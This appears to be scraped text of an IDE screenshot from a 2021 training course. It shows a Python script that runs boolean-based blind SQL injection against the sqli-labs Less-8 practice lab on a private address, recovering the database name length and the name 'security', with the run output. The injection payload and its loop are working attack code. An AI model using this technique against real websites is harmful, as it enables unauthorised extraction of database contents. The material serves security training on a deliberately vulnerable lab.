 P...
requestsdemo1.py
jsonrequestsdemo.py
zhengze.py
sqli-labs-less8.py
2021实训 G:\代码\2021实
demo.txt
HelloWorld.py
jsonrequestsdemo.py
requestsdemo1.py
sqli-labs-less8.py
test.py
zhengze.py
External Libraries
Scratches and Consoles
4 #==================判断数据库长度=======================================
5 url1 = "http://192.168.75.140/sqli-labs/Less-8/index.php?id=3' and length(database())>{0} %23"
6 # r = requests.get(url)
7 # r2 = str(r.text)
8 strPattern = r'<font size="5" color="#FFFF00">(.*)<br></font>'
9 # strCorrect = re.findall(strPattern,r2)
10 for num in range(1,200):
11 new_url = format(url1.format(num))
12 r = requests.get(new_url)
13 r2 = str(r.text)
14 strCorrect = re.findall(strPattern, r2)
15 if len(strCorrect) == 0:
16 print("数据库的长度为：",num)
17 break
for num in range(1,9) › for Number in range(1,200) › if len(strCorrect) == 0
Run: sqli-labs-less8
G:\Python资料\思维导图及代码\代码\.envs\爬虫\Scripts\python.exe G:/代码/2021实训/sqli-labs-less8.py
数据库的长度为： 8
========================
数据库名称为：security